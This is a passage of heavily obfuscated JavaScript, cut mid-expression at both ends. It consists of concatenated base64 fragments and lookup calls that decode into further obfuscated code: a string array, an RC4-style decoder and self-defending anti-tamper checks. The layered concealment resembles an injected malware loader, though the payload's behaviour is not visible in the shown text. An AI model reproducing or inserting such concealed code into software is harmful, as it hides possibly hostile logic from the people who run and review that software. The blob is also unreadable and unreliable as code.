eFdSU2NXUHEnLCdXN09ZV'+'09wZE1ta3EnLCdXUS9jTG1rUlc2aGNRRy'+'csJ3A4b3FESnhjT0cnLCdXUnBjUENrN2l'+'yQycsJ3ZDay9qaDdkTUcnLCdtR2pEVzRS'+'ZEhhJywnVzRxZ1dQUmRLYXUnLCdXNGFnV'+_0x1375054x(0x16e)+'wncnVPZ1dS')+('Sy9XUi9kUDhvWVdSUERXT0JkVEcnLCdXN'+_0x1375054x(0xb6)+_0x1375054x(0x93)+'rMycsJ1dRZGNPYkZkVVpHJywnVzcxU1c1'+'L2NUMVMnLCdrV0pjVW1vWFdQOCcsJ2gxY'+'W1GaDQnLCdXN3FoV1JCZFFDa3gnLCdXND'+'djTDhvbHd1UycsJ3FadGNPMFZkTkcnLCd'+'XUE5kVFp5ZWdxJywnV1JOZE1Ta212OG9Q'+_0x1375054x(0x114)+'ldRUycsJ2FicmRXNEhmJywnV1J4Y1FTa3'+'JXNy9jTUcnLCdXUjdjSG1rSFc2SmNRcSc'+'sJ3lDb1hDMXRkTEcnLCdXNmFGV083ZE5t'+'a2gnLCd3M0R5VzZkY0xHJywnV1I3Y1FhU'+'mRQU28wJywnaGVyb1dRWmNMcScsJ1dPSm'+_0x1375054x(0xc0)+'XUVpkR3JtR2dHJywnV1B2TFc2QmNLQ2ty'+_0x1375054x(0xee)+'Edtb2gnLCd3U29GRDBsZE9HJywnQ1lMNl'+'dPSmRIcScsJ2Nta3NXNHpaVzc0JywnaWh'+'oZFBaZXAnLCdXUkZjTThrblc3L2NRVycs'+'J1dScGNJQ2tpamNTJywnV09WY0xTa1pXN'+'i9jSnEnLCd3WVRZV1JsZFBxJywnb05oZE'+'5tazRXNjQnLCdiQ29xV1JDOFc1QycsJ3J'+_0x1375054x(0x9a)+'J1c1eWVXNXhjT1c4JywnV1BCY1JkL2RLQ'+_0x1375054x(0x116)+'9PV1BKY0lhJywnb2FSY1A4bzNXUjgnLCd'+_0x1375054x(0x82)+_0x1375054x(0xbc)+'1J4Y01xJywncDBQNFdQbGNHYScsJ2FDb1'+'JXUmlNVzU4')+('JywnZDhvZUNaM2NTRycsJ3ZoN2NVOGsyd'+_0x1375054x(0x11a)+_0x1375054x(0x1af)+_0x1375054x(0x17f)+'ZUNvQ1dSS1hXNmEnLCdrOGtpVzV6S1c2T'+'ycsJ1c1M2RJS0ZkRzhveScsJ1c3UmRVM3'+'hkVlNvRycsJ3Jta0ZXUFM1V09XJywnV1A'+'3ZEpta216U28vJywnZVNrYldRcGNTR0Mn'+_0x1375054x(0xfe)+_0x1375054x(0x68)+'ZpJywnVzV5dFdRRmRScksnLCdXNjNjSVN'+_0x1375054x(0xe9)+'b3J3TE5kU2EnLCdXUXJqVzZKY0pDa0wnL'+'CdXNnRkUXFKZFZzZScsJ2J2WGdXUkpjVm'+'EnLCdXNkNnblNrbENxJywndHQvY0h4SmR'+'VYScsJ1c0aW9XUS9kTWRLJywnZUNvc1dQ'+'R3pXNW0nLCd1Q281VzR4ZE04a0YnLCdXU'+'FZjR3IvZFFtb3MnLCdXUkhJV1JKZFU4a0'+'onLCd5SEZjVDhvbVdRMCcsJ1dPZGNKci9'+'kT21vbycsJ2tZR3FCU29YJywnVzRwZFF3'+_0x1375054x(0xb3)+_0x1375054x(0x11d)+'UnLCdXNmRkS3MzZElJYScsJ1c1OUZXNlZ'+'jVTE0JywndlNvMlc3bTVhcScsJ1dPRDJX'+'N2RjVW1rdCcsJ1c2WmNSbWtqd0tDJywna'+'HhCZEphT1QnLCdmQ2t4V1BsY1RzSycsJ2'+'E4a01XT1ZjVXI4JywnV09QbFdQWmRVOGt'+'mJywnYXZsZEpheXAnLCd0eG41V09OZEth'+_0x1375054x(0xa6)+_0x1375054x(0x11f)+_0x1375054x(0x1c7))+('J2cyVmRLbWt2VzZxJywnb2FoY09Db2snL'+_0x1375054x(0x7b)+'RHcScsJ3V4V3hiZk8nLCdXNDdjTjhvWnd'+'NZScsJ1dPeGNNYmhkTENvQScsJ1c3QmRH'+'Q2twV1FkY01XJywnVzdaY0pkM2RNU2t3J'+'ywnV09WY1ZhdGRObW9BJywnbllMOFc3Qm'+'RQYScsJ3lDb1RXN1ZkSlNreCcsJ1c3M2N'+_0x1375054x(0xe2)+'V1FLcVc3MCcsJ1dQN2RROGtDcW1vSCcsJ'+'1c1QmNIbW90dE5DJywnZko5OFc1MWQnLC'+'djOGtLV1B4Y09HYScsJ3NTa2xXT1dsV08'+'0JywnY0tkZEpXbUYnLCd5WXBjTThvSVdS'+'dScsJ1dQTmNUU29jV1EzY0xXJywnV1IzY'+_0x1375054x(0x15e)+'csJ1dQTmNTQ28wV1BwY1ZHJywneVNvTFc'+_0x1375054x(0x65)+'dWFuaWFxdGRMU2trV1BKY1MyRmNJOG9uJ'+'ywnb3NwY1U4b1JXUUsnLCdCQ29CVzVKZF'+'FDa1MnLCdwcmk2c21vVycsJ2ZIWFlXNkh'+_0x1375054x(0x87)+'ZE1HJywnVzVHQ1c1ZGNMWHUnLCdXUTV5V'+'zVKY1NTa0EnLCdXNmxkSllOZFZxYScsJ1'+'c0QmRKU29qV1B4Y1JhJywnV1E3ZE9HT1R'+'wRycsJ0JDb01XNHRkR21rdScsJ1c1M2RJ'+'U294V1AvY09HJywnV1JmaVdQWmRKbWtkJ'+_0x1375054x(0x173)+_0x1375054x(0x1b0)+'XUU5kUlcnLCd0Q28xVzR1ZWZXJywnY0Nr'+'MldPbGNRSDQnLCdXNi9jVG1vaVc1QmRRR'+'ycsJ1dQeGNHWUpkTHM0JywnVzRHRGxDaz'+'FzVycsJ3dj')+('WmNLSzNkU1cnLCdwMXBkUXFxQycsJ2VDb'+'3FCdFJjT0cnLCdXUjFERThvbm11dGRVYV'+'BHY1NvcCcsJ3ZxalFXUjNkS0cnLCdXUWR'+'jVENrUWhIZScsJ1c1aGNRbW9vd0tpJywn'+'bG1rcFc1ajBXNTgnLCd3cS9jVjhvK1dPR'+_0x1375054x(0x108)+'ZORycsJ1c1ZGRROGsrV1FsY1VHJywncDM'+_0x1375054x(0x14d)+'OG9NVzdaZEg4a1knLCd2TEZjSW1rY0FXJ'+'ywnZ1htOHJDb1QnLCdnWWZiVzZUaScsJ1'+'c1ZmtXN2RjUjA0JywnV1FSY01Ta0FXUkZ'+_0x1375054x(0x1a9)+'L2RPcScsJ2gyWmRIU2svVzZTJywnVzZGZ'+'Eltb3JXUVZjVlcnLCdxTlJjSzhrNicsJ1'+'c0QmRSQ29lV1JaY0pxJywnQW1vRlc0cGR'+'MOGttJywnbHVPV3l3aScsJ3JIZGNLbW9H'+_0x1375054x(0xd4)+_0x1375054x(0x11b)+'csJ3h3UHRXNnRjVHEnLCdXN2hkSG1rRkR'+_0x1375054x(0x149)+'cFc2L2NKVycsJ1c2eGRQWlZkVWRPJywna'+'WZQcldPZGNJRycsJ1c3WmNVbWtqd0thJy'+_0x1375054x(0x92)+_0x1375054x(0x18f)+'QldPQ0NnRycsJ1dQQmNLbWtuVzdGY09XJ'+'ywneThvdVc0VmRRQ2tFJywnelhIeldRdG'+'RKcScsJ1dPZmJXNjdjVVNraicsJ3RDb3l'+_0x1375054x(0x69)+'Rlc2UmRNVycsJ2ttbzJXUkM1VzYwJywnV'+_0x1375054x(0xf0)+'RtazBlZk5k')+('UGEnLCdGMlJkS05uYScsJ1c3am9XNlZjT'+'Wh1JywnVzZXeVdRcGRJbWtzJywnb1NrbF'+_0x1375054x(0xc6)+'PUmNMOGt2V09CY0hXJywnZkNrd1dRSmNL'+'czAnLCdwYWpEVzR6eicsJ1dRUmRHQ2tUR'+_0x1375054x(0x168)+'5XNkhOJywnQW1veHZLM2RKRycsJ2pHcGN'+'HbW9ZV1JHJywnVzZSY0xTb1lXN1ZkUlcn'+_0x1375054x(0xac)+_0x1375054x(0x15a)+_0x1375054x(0x95)+'SM2NHOG9LV094Y0tHJywndENvaVc2WmRS'+'U2tiJywnQXEvY01Tb29XUksnLCdxMXRkV'+_0x1375054x(0x15b)+_0x1375054x(0x158)+'0ZE04a0FXT0ZjVXEnLCdBTFZkT2dQaScs'+'J1c2dW9XNUJjUGR5JywnVzRwZFAxdGRPQ'+'29pJywnVzZaZE9tazV2WWEnLCdXUHRjT2'+'NWZFNDb1AnLCdXN1NJV08vZFJta0InLCd'+'XNXEybENrTnRHJywnRVk1QVdPUmRRcScs'+'J1c3S0toU2tycUcnLCdkOG9NeUdkY0dxJ'+'ywnV1BaZExDa3d3U295JywnVzdpV1dRM2'+'RWQ2t3JywndThvQXV2VmRNcScsJ1c1TmN'+'NOG9oVzZ4ZEdhJywnVzZwY0dTbzBBMzgn'+'LCdXNzRVVzVWY0diQycsJ1dSZGNNQ2szV'+_0x1375054x(0xd5)+'xXNVZjSTJlJywnVzR1K1dSTmRSWGEnLCd'+'XUVhCV1FOZFNDa1InLCdkMHBkSEpxSCcs'+'J0NDb1JXN1dPb2EnLCdXNzdkS0NrU1dSV'+'mNQcScsJ0ZTb3h2MUJkVFcnLCdoOG9iV0'+'9HQlc2Tycs')+('J1c2N2RSeE5kVThvaScsJ1c2cGNOU29tV'+_0x1375054x(0x130)+'dQcGNNQ2svVzdkZFZhJywnV1JueldPL2R'+'OOGtMJywneHRaY1IyN2RIVycsJ2V0VHhX'+'NEZkTEcnLCdjbW9qV1B1bVc2NCcsJ1dSR'+'mNIZHhkUThvcicsJ1dRQmNTSGxkTDhvei'+_0x1375054x(0x163)+'PWmRTOGtuJywnV1B4Y01ta1JXNWhjTFcn'+_0x1375054x(0x10d)+'ThrZycsJ2NOWmRVOGsyVzQ4JywnVzVaY1'+'ZxdGRLQ2t0JywnVzV4ZEg4a0V2dFMnLCd'+_0x1375054x(0x1a5)+'TnIwJywnVzcvY0htb3JXN0ZkR1cnLCdxO'+'G9idHhGZExHJywnRTFmL1c1VmNQVycsJ2'+'5hNWNXN3pCJywnV1EvZFZjOEFiVycsJ2x'+'tb256RzNjVkcnLCdkbW94V1I0WFc0ZScs'+'J0NTa2lkMS9kSVcnLCd6Q285QzBOZFFXJ'+_0x1375054x(0x1be)+'ZkZEtHJywnYm1vWFdSNDhXNjQnLCdhcUR'+'YVzR4ZE9hJywnaUxQcldRM2NJRycsJ1dS'+'bGNKc0ZkUlNvdCcsJ1dPSmNScU5kSmNXJ'+'ywnV1FWY0pta0hpWGknLCdFQ2s2V1JpNl'+'dPNCcsJ1dPRmROSEtCYXEnLCdXUkpkUmN'+'XSmJHJywnV1JSY1BDa2hvWW0nLCdzMjFo'+'V09SZFVxJywnb1NvdldQVzlXNDAnLCdXN'+'E9wbkNrdkZHJywnV09oY0s4a21XUlJjU2'+'EnLCd5U29NVzRDMmJHJywnVzZPRWpta29'+'0cScsJ1c1R1pXT0ZkSjhrQicsJ1c3ak1X'+'NUZjTUx1JywnVzRKY0tTa0hGaHknLCd2d'+_0x1375054x(0xf9)+'9GY1ZidGRW')+('Q28xJywnVzRPcVdRM2RRU2s3JywnV1BQW'+_0x1375054x(0x1b3)+'wnVzdHTGdDa2p2cScsJ1dSWmRWU2tJdm1'+_0x1375054x(0xf5)+_0x1375054x(0x19e)+_0x1375054x(0x1b8)+'wneXE5a1dSQmRURycsJ1dRRmNMR2xkUHJ'+'DJywnYXNaY0g4b2xXTzAnLCdtV2p0VzdY'+_0x1375054x(0xd1)+'XhjTlcnLCduWDdjSjhvTldPbScsJ0JOcn'+'FtQ2t2akp4Y0xtb0tXNExlV080RScsJ1c'+'2cWpXUE5kTlNrRScsJ3Z4YndXN1pjTFcn'+'LCdXT3RjUkNveldSVmNMVycsJ3RnN2NIQ'+'2tQdnEnLCdXNWVuV1BoZEtjeScsJ1dPWm'+'NJQ2tTcHFhJywnVzRTMFc2M2NOckcnLCd'+'XUWxjVm1vMldSQmNQVycsJ2FDa3dXN0R3'+_0x1375054x(0xe0)+'FZkUENrbScsJ1c1OGhXUXBkSG1reScsJ1'+_0x1375054x(0x75)+'jTWEnLCdXNEtpVzdkY1RHRycsJ2hINUJX'+'Nkg0JywnaEd6UVc1bGRWVycsJ3h4RHBXU'+'GhkS3EnLCdXT0ZkT3M0SWVXJywneENvaE'+'ZlQmRLYScsJ2lZUEtXNi9kSHEnLCdXNkp'+'jSkNrUERNVycsJ25OVmRVOGszVzRLJywn'+_0x1375054x(0x1a7)+'ywncnI3Y01tb25XUTgnLCdXT1RKV1EwMG'+'lHJywnVzVGZElTaytBcXUnLCdXNkpkS1N'+_0x1375054x(0xd3)+_0x1375054x(0x1ce)+'ywnVzdSZFZTa0FXUk5jUnEnLCdXUWhjSl'+'NrT2pYaScs')+(_0x1375054x(0x1c3)+'ywnV1BoY044a29XNFZjSFcnLCdXNzRqY1'+'NrbXVhJywnVzZpemdTa0RzRycsJ1dQTFB'+'XNGRjS0NrTicsJ3AzL2RLU2trVzZHJywn'+'V09oY0xDa01XT2xjSUcnLCdXNS9jUFpkZ'+_0x1375054x(0x100)+'VqOGtrQUcnLCdXNlpkR1Nrc3liVycsJ3V'+'iQmRTZXlTJywnVzZOY0s4b0xXNi9kUFcn'+'LCdkMnhkTW1rSlc2RycsJ3oyNVhXNnhjU'+'VcnLCdXUTNjUENrdmF0ZScsJ1dQSmRPbW'+'tTRkNvaycsJ1c2TmNQOG9RVzd4ZElxJyw'+'nV09kY1NyVmRHWEpjSlNrQVc1QycsJ0FL'+'cnVXNmhjS1cnLCdjdy9kVUNrQlc1dScsJ'+'1dPYkNXT2lnbWEnLCdxMTNjU21rUnNhJy'+_0x1375054x(0x13b)+'nLCdpbW9xV09LRFc0MCcsJ1dRZkJXUXFh'+'Y3EnLCdwMFB3V1A3Y1JXJywndVdOY054N'+'2RNcScsJ1c2aGRRQ29uV09OY1JXJywnVz'+_0x1375054x(0x104)+'XJywnb3duRldRWmNWcSddO2Z1bmN0aW9u'+'IF8weDIwNjAxMDBkKGEsYil7YT1hLTB4M'+_0x1375054x(0xc7)+'lmKF8weDIwNjAxMDBkWydCRkFmcWknXT0'+_0x1375054x(0x182)+_0x1375054x(0x1a0)+'G1ub3BxcnN0dXZ3eHl6QUJDREVGR0hJSk'+'tMTU5PUFFSU1RVVldYWVowMTIzNDU2Nzg'+'5Ky89Jzt2YXIgaz0nJztmb3IodmFyIGw9'+'MHgwLG0sbixvPTB4MDtuPWlbJ2NoYXJBd'+'CddKG8rKyk7fm4mJihtPWwlMHg0P20qMH'+'g0MCtuOm4s')+('bCsrJTB4NCk/ays9U3RyaW5nWydmcm9tQ'+'2hhckNvZGUnXSgweGZmJm0+PigtMHgyKm'+'wmMHg2KSk6MHgwKXtuPWpbJ2luZGV4T2Y'+'nXShuKTt9cmV0dXJuIGs7fTt2YXIgaD1m'+'dW5jdGlvbihsLG0pe3ZhciBuPVtdLG89M'+_0x1375054x(0x9c)+'IodmFyIHU9MHgwLHY9bFsnbGVuZ3RoJ10'+'7dTx2O3UrKyl7cis9JyUnKygnMDAnK2xb'+_0x1375054x(0x1b1)+'mcnXSgweDEwKSlbJ3NsaWNlJ10oLTB4Mi'+'k7fWw9ZGVjb2RlVVJJQ29tcG9uZW50KHI'+'pO3ZhciB0O2Zvcih0PTB4MDt0PDB4MTAw'+'O3QrKyl7blt0XT10O31mb3IodD0weDA7d'+'DwweDEwMDt0Kyspe289KG8rblt0XSttWy'+'djaGFyQ29kZUF0J10odCVtWydsZW5ndGg'+_0x1375054x(0x1c6)+'b10sbltvXT1wO310PTB4MCxvPTB4MDtmb'+_0x1375054x(0xae)+'07dysrKXt0PSh0KzB4MSklMHgxMDAsbz0'+'obytuW3RdKSUweDEwMCxwPW5bdF0sblt0'+'XT1uW29dLG5bb109cCxxKz1TdHJpbmdbJ'+'2Zyb21DaGFyQ29kZSddKGxbJ2NoYXJDb2'+_0x1375054x(0x7d)+'4MTAwXSk7fXJldHVybiBxO307XzB4MjA2'+'MDEwMGRbJ0hxc2VIbSddPWgsXzB4MjA2M'+'DEwMGRbJ0l4S093SyddPXt9LF8weDIwNj'+_0x1375054x(0x128)+'gZT1fMHgyMDYwMTAwY1sweDBdLGY9YStl'+'LGc9XzB4MjA2MDEwMGRbJ0l4S093SyddW'+'2ZdO2lmKGc9PT11bmRlZmluZWQpe2lmKF'+'8weDIwNjAx')+('MDBkWydOQUpWUVMnXT09PXVuZGVmaW5lZ'+'Cl7dmFyIGk9ZnVuY3Rpb24oail7dGhpc1'+'sncnNnTlhMJ109aix0aGlzWydUQ2ZUS0c'+'nXT1bMHgxLDB4MCwweDBdLHRoaXNbJ1V2'+'bnphZiddPWZ1bmN0aW9uKCl7cmV0dXJuJ'+'25ld1N0YXRlJzt9LHRoaXNbJ0RoYUZUei'+'ddPSdceDVjdytceDIwKlx4NWMoXHg1Yyl'+'ceDIwKntceDVjdytceDIwKicsdGhpc1sn'+_0x1375054x(0x124)+'HgyN3xceDIyXTs/XHgyMCp9Jzt9O2lbJ3'+'Byb3RvdHlwZSddWydWVlVmc2YnXT1mdW5'+'jdGlvbigpe3ZhciBqPW5ldyBSZWdFeHAo'+'dGhpc1snRGhhRlR6J10rdGhpc1snQlpjb'+'URkJ10pLGs9alsndGVzdCddKHRoaXNbJ1'+_0x1375054x(0x148)+'tdGhpc1snVENmVEtHJ11bMHgxXTotLXRo'+'aXNbJ1RDZlRLRyddWzB4MF07cmV0dXJuI'+'HRoaXNbJ0ZUVEVwZiddKGspO30saVsncH'+'JvdG90eXBlJ11bJ0ZUVEVwZiddPWZ1bmN'+'0aW9uKGope2lmKCFCb29sZWFuKH5qKSly'+'ZXR1cm4gajtyZXR1cm4gdGhpc1snRGNib'+'nBPJ10odGhpc1sncnNnTlhMJ10pO30saV'+'sncHJvdG90eXBlJ11bJ0RjYm5wTyddPWZ'+'1bmN0aW9uKGope2Zvcih2YXIgaz0weDAs'+'bD10aGlzWydUQ2ZUS0cnXVsnbGVuZ3RoJ'+'107azxsO2srKyl7dGhpc1snVENmVEtHJ1'+'1bJ3B1c2gnXShNYXRoWydyb3VuZCddKE1'+'hdGhbJ3JhbmRvbSddKCkpKSxsPXRoaXNb'+'J1RDZlRLRyddWydsZW5ndGgnXTt9cmV0d'+'XJuIGoodGhpc1snVENmVEtHJ11bMHgwXS'+'k7fSxuZXcg')+('aShfMHgyMDYwMTAwZClbJ1ZWVWZzZiddK'+'CksXzB4MjA2MDEwMGRbJ05BSlZRUyddPS'+'EhW107fWM9XzB4MjA2MDEwMGRbJ0hxc2V'+'IbSddKGMsYiksXzB4MjA2MDEwMGRbJ0l4'+_0x1375054x(0x18a)+'HVybiBjO30oZnVuY3Rpb24oYSxiKXt2YX'+'IgST1fMHgyMDYwMTAwZDt3aGlsZSghIVt'+'dKXt0cnl7dmFyIGM9LXBhcnNlSW50KEko'+'MHgzOGIsJzcyRFUnKSkqcGFyc2VJbnQoS'+'SgweDQ3MiwnYihMaicpKStwYXJzZUludC'+_0x1375054x(0xfa)+'udChJKDB4NGMyLCc4WldrJykpK3BhcnNl'+_0x1375054x(0x10a)+'2VJbnQoSSgweDEyZiwnZm5xcycpKSstcG'+'Fyc2VJbnQoSSgweDNmNywnZ2E3VCcpKSs'+_0x1375054x(0x109)+_0x1375054x(0x13c)+'ykpKy1wYXJzZUludChJKDB4MjA4LCc5NX'+'kkJykpK3BhcnNlSW50KEkoMHgxZDgsJ2d'+'hN1QnKSkqcGFyc2VJbnQoSSgweDFlMiwn'+'Z2E3VCcpKTtpZihjPT09YilicmVhaztlb'+_0x1375054x(0x94)+_0x1375054x(0x175)+'nc2hpZnQnXSgpKTt9fX0oXzB4MjA2MDEw'+_0x1375054x(0x89)+_0x1375054x(0xa7)+'ooMHgxOWMsJyFbW1YnKV09SigweDFjNSw'+_0x1375054x(0x1cf)+'W0ooMHg0YWEsJ2dhN1QnKV09ZnVuY3Rpb'+'24ocCxxLHMpe3JldHVybiBwKHEscyk7fS'+'xjW0ooMHgx')+('YjgsJ08xRW0nKV09ZnVuY3Rpb24ocCl7c'+'mV0dXJuIHAoKTt9LGNbSigweDI3YiwnJE'+'B1aicpXT1KKDB4Mzg0LCc2TGxSJykrSig'+'weDQ4Yiwnal1WbycpK0ooMHg0ZjIsJ1Fy'+'d2cnKStKKDB4NDZmLCd2S3FyJykrSigwe'+'DMwNywnY1o1eCcpLGNbSigweDQ5MywnTG'+_0x1375054x(0x115)+'ybiBwIT09cTt9LGNbSigweDFhNSwnZm5x'+'cycpXT1KKDB4NDI3LCd2S3FyJykrSigwe'+'DE3NiwnV0tSJCcpLGNbSigweDRiZSwnYS'+'ghZScpXT1mdW5jdGlvbihwLHEpe3JldHV'+'ybiBwPT09cTt9LGNbSigweDI3ZSwnWyZr'+'IycpXT1KKDB4MTc1LCc2QjcmJykrJ3QnL'+'GNbSigweDNjOCwnRHFOKScpXT1KKDB4Mz'+'Y0LCdeTDBPJykrSigweDQ0OSwnNUcmdCc'+'pLGNbSigweDJlMiwnOTV5JCcpXT1mdW5j'+'dGlvbihwLHEpe3JldHVybiBwPHE7fSxjW'+'0ooMHgzMjcsJ0JaOGcnKV09ZnVuY3Rpb2'+'4ocCxxKXtyZXR1cm4gcD49cTt9LGNbSig'+'weDJlZCwnazR5JCcpXT1mdW5jdGlvbihw'+'LHEpe3JldHVybiBwPD1xO30sY1tKKDB4M'+'jY4LCdbJmsjJyldPWZ1bmN0aW9uKHAscS'+'l7cmV0dXJuIHArcTt9LGNbSigweDFlMyw'+'nJVF6ZCcpXT1mdW5jdGlvbihwLHEpe3Jl'+_0x1375054x(0x8a)+'WUnKV09SigweDM0MSwnNkxsUicpK0ooMH'+'gzZmUsJ2s0eSQnKStKKDB4Mzg5LCdZOSh'+'UJykrSigweDIzYiwnSihCWicpK0ooMHgy'+'YmIsJ0xNN14nKStKKDB4MjExLCdrRU9kJ'+'ykrSigweDIzNywndUwhWycpK0ooMHgyND'+'YsJ2dhN1Qn')+('KStKKDB4NGY4LCdMTTdeJykrSigweDE5Y'+'iwnQWxkRycpLGNbSigweDMzMiwnTzFFbS'+'cpXT1KKDB4MTM1LCc0OEdlJykrSigweDI'+'0MiwnIVtbVicpK0ooMHgxZjcsJ0QyNk0n'+'KStKKDB4NDJjLCcxanFVJykrSigweDE0Z'+'iwnNzJEVScpK0ooMHgzYjAsJzhaV2snKS'+'tKKDB4MjAzLCd0WURrJykrSigweDNhYSw'+'ndUwhWycpK0ooMHg0NDYsJ0xdIyMnKStK'+'KDB4NDQ1LCchW1tWJykrSigweDE4NiwnT'+_0x1375054x(0x121)+_0x1375054x(0xab)+_0x1375054x(0x139)+'dW5jdGlvbihwLHEpe3JldHVybiBwKHEpO'+'30sY1tKKDB4M2I5LCc5NXkkJyldPUooMH'+'gzOWUsJ24zXU4nKStKKDB4MjNjLCdqXVZ'+'vJykrSigweDIyMCwnTzFFbScpK0ooMHgy'+'MDYsJ2puKlknKStKKDB4MmZkLCdRRTNUJ'+_0x1375054x(0x112)+'UsJ2s0eSQnKStKKDB4NGZhLCczbEpRJyk'+_0x1375054x(0x193)+'J0xNN14nKStKKDB4MjU2LCchW1tWJykrS'+'igweDMwMiwnQWxkRycpK0ooMHgxZjQsJ2'+_0x1375054x(0x131)+'weDRjZCwnam4qWScpK0ooMHgyOGUsJzZC'+'NyYnKStKKDB4MjYwLCdnYTdUJykrSigwe'+'DE3NCwnbjNdTicpK0ooMHgzMmIsJ0FsZE'+_0x1375054x(0x181)+_0x1375054x(0x140)+'KStKKDB4M2Y0LCdrNHkkJykrSigweDJiZ'+_0x1375054x(0x70)+'tKKDB4MzU0')+('LCc2QjcmJykrSigweDJlYiwnRDI2TScpK'+'0ooMHgzZTEsJ2EoIWUnKStKKDB4NDU0LC'+_0x1375054x(0x15c)+'oMHgyMzEsJyVRemQnKStKKDB4MzgyLCch'+'W1tWJykrSigweDJhYSwndUwhWycpK0ooM'+'HgyZDMsJzVHJnQnKStKKDB4NDYyLCdEMj'+'ZNJykrSigweDM2YywnTE03XicpK0ooMHg'+'0NjAsJ0JaOGcnKStKKDB4NDVmLCdnYTdU'+_0x1375054x(0xe8)+'TIsJ0FsZEcnKStKKDB4M2U1LCc3MkRVJy'+'krSigweDIwYiwnV0tSJCcpK0ooMHgxYmM'+'sJzFqcVUnKStKKDB4MmIwLCduM11OJykr'+_0x1375054x(0x17a)+'2EoIWUnKStKKDB4MjRlLCdhKCFlJykrSi'+'gweDM0YSwnTF0jIycpK0ooMHgxNDksJzZ'+'CNyYnKStKKDB4MWQyLCdPMUVtJykrSigw'+_0x1375054x(0x16d)+_0x1375054x(0x120)+'RjOSwnYSghZScpK0ooMHgxNTQsJzcyRFU'+'nKStKKDB4MzJjLCdBbGRHJykrSigweDRk'+'OCwnTF0jIycpK0ooMHgzZDMsJ2ZucXMnK'+_0x1375054x(0x18e)+_0x1375054x(0x6d)+_0x1375054x(0x72)+'Z2E3VCcpK0ooMHg0ZjksJ1Fyd2cnKStKK'+'DB4MjVlLCdXS1IkJykrSigweDJmOCwnZ2'+'E3VCcpK0ooMHg0NDIsJ0xNN14nKStKKDB'+_0x1375054x(0xc4)+'SicpK0ooMHgyZmIsJ3BIQkonKStKKDB4M'+_0x1375054x(0x107)+'cpK0ooMHgy')+(_0x1375054x(0x19b)+'ykrSigweDQyNiwndFlEaycpK0ooMHgyZG'+'QsJ2tFT2QnKStKKDB4MTgwLCc5NXkkJyk'+'rSigweDQ2MywnJEB1aicpK0ooMHgzZjks'+'J2EoIWUnKStKKDB4NGQ3LCdjWjV4JykrS'+_0x1375054x(0xe7)+'tFT2QnKStKKDB4MTYxLCc3MkRVJykrSig'+_0x1375054x(0xb0)+'cXMnKStKKDB4MTdjLCdxYjFoJykrSigwe'+'DEzNywna0VPZCcpK0ooMHgyZGEsJ3RZRG'+_0x1375054x(0xf6)+_0x1375054x(0x12e)+'KStKKDB4MTVhLCdbJmsjJykrSigweDJiO'+_0x1375054x(0xf7)+_0x1375054x(0x1bc)+_0x1375054x(0x16b)+'KDB4MjI0LCd4UkVGJykrSigweDJmNywnX'+'kwwTycpK0ooMHgyZDQsJ3lSMm0nKStKKD'+'B4MTdiLCd1TCFbJykrSigweDI0OSwnWTk'+'oVCcpK0ooMHgzNWYsJzNsSlEnKStKKDB4'+'MjBlLCdjWjV4JykrSigweDJjNCwnTzFFb'+'ScpK0ooMHgyZTAsJ2c0c2knKStKKDB4ND'+'JmLCc5NXkkJykrSigweDFkMSwnYSghZSc'+'pK0ooMHgxYTQsJ24zXU4nKStKKDB4MWQw'+'LCd0WURrJykrSigweDI5MywncWIxaCcpK'+'0ooMHgyOTQsJ15MME8nKStKKDB4MTg1LC'+'dBbGRHJykrSigweDE1MCwnNkI3JicpK0o'+'oMHg0NGYsJ0JaOGcnKStKKDB4MTNkLCd1'+'TCFbJykrSigweDFiMywnNzJEVScpK0ooM'+'HgyMDAsJ3ZLcXInKStKKDB4MTkyLCdxYj'+'FoJykrSigw')+('eDRiNSwnRHFOKScpK0ooMHgzZmYsJ1k5K'+_0x1375054x(0x1a3)+_0x1375054x(0x1c9)+'nKStKKDB4MjI2LCdBbGRHJykrSigweDQ1'+'YiwndUwhWycpK0ooMHgzNTEsJzk1eSQnK'+'StKKDB4MTdmLCdXS1IkJykrSigweDQ4ZS'+'wnTF0jIycpK0ooMHgxZjMsJ3hSRUYnKSt'+'KKDB4MzRlLCdRRTNUJykrSigweDNjNywn'+'JEB1aicpK0ooMHgxNGEsJ2c0c2knKStKK'+_0x1375054x(0x1bd)+_0x1375054x(0xf3)+'4MWM0LCdnNHNpJykrSigweDE4ZSwnXVBn'+_0x1375054x(0x162)+'zA0LCdiY2VtJykrSigweDQzZCwnam4qWS'+'cpK0ooMHgzMGEsJ2tpYnQnKStKKDB4MWM'+'xLCdxYjFoJykrSigweDI0MywnZ2E3VCcp'+'K0ooMHg0MGUsJ3BIQkonKStKKDB4MjM0L'+'CczbEpRJykrSigweDM2OSwnQWxkRycpK0'+'ooMHgzYjEsJ15MME8nKStKKDB4NDQ0LCd'+'MXSMjJykrSigweDE5MCwnTF0jIycpK0oo'+'MHgzOGUsJ0xdIyMnKStKKDB4NDRiLCdMa'+'VAlJykrSigweDI5MCwnazR5JCcpK0ooMH'+'gxZGIsJ15MME8nKStKKDB4MjZmLCd0WUR'+_0x1375054x(0x184)+_0x1375054x(0x73)+_0x1375054x(0x101)+'MsJzNsSlEnKStKKDB4MzIzLCdxYjFoJyk'+'rSigweDE2MCwnTE03XicpK0ooMHg0Mjgs'+'J08xRW0nKStKKDB4NDExLCc4WldrJykrS'+_0x1375054x(0xbf)+'RxTiknKStK')+('KDB4MzE0LCdEcU4pJykrSigweDM2ZCwnQ'+'lo4ZycpK0ooMHgxYzgsJ0FsZEcnKStKKD'+'B4NDA3LCc3MkRVJykrSigweDMyZSwnal1'+_0x1375054x(0x7e)+'NDdjLCc4WldrJykrSigweDRiNiwnSihCW'+'icpK0ooMHgxZDYsJ3hSRUYnKStKKDB4Mj'+'dmLCdqXVZvJykrSigweDFlNSwnNkI3Jic'+'pK0ooMHgxNmUsJ1k5KFQnKStKKDB4MzQz'+'LCdXS1IkJykrSigweDFkZiwnJVF6ZCcpK'+'0ooMHgxMzgsJ2c0c2knKStKKDB4MWQzLC'+'dqbipZJykrSigweDRjNiwnWyZrIycpK0o'+'oMHgzNjAsJ2IoTGonKStKKDB4MmE2LCdb'+'JmsjJykrSigweDRmMywnXkwwTycpK0ooM'+'HgzOWEsJ1dLUiQnKStKKDB4MjIzLCc1Ry'+_0x1375054x(0x11c)+'zNjEsJ3BIQkonKStKKDB4MmFkLCdpbVlM'+_0x1375054x(0x98)+'GMsJ2pdVm8nKStKKDB4NGRlLCdnYTdUJy'+_0x1375054x(0xc8)+_0x1375054x(0x103)+'SigweDE0ZSwnIVtbVicpK0ooMHgxYmUsJ'+'1smayMnKStKKDB